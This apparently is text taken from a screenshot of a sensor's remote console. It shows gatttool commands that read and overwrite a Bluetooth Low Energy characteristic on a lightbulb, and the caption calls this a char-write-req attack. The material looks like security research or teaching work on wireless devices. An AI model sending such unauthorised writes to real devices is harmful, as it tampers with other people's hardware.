 starchy
Telemetry
Console
Log
Calibrate
Targets
BLE
Console
Execute shell commands on your sensor remotely using this panel.
>> sudo gatttool -b AC:EC:4B:0a:74:8a --char-read -a 0x0010
Characteristic value/descripter: 13 13
>> sudo gatttool -b AC:EC:4B:0A:74:8a --char-write-req -a 0x0010 -n 0000
Characteristic value was written successfully
>> sudo gatttool -b AC:EC:4B:0a:74:8a --char-read -a 0x0010
Characteristic value/descripter: 12 12
Characteristic value for handle 0x0010 on the lightbulb before and after
char-write-req attack sent from the skypie
my_command_here -x
SEND COMMAND